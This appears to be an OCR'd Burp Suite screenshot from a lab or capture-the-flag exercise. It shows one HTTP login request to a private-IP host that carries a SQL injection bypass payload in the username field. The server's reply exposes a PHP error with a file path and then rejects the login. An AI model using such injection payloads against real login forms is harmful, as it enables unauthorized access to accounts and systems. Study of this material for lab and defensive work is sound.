 Request
Pretty Raw Hex
\n
1 POST /functions.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 49
10 Origin: http://10.10.126.152
11 Connection: close
12 Referer: http://10.10.126.152/login.php
13 Cookie: PHPSESSID=jrpc8od2a7v1arps8h66sppedq
14
15 username=a' OR 1=1;-- -&password=a&function=login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Jul 2024 23:15:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 189
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b>
/var/www/html/functions.php
</b>
on line <b>
45
</b>
<br />
14 {"status":"error","message":"Invalid email or password"}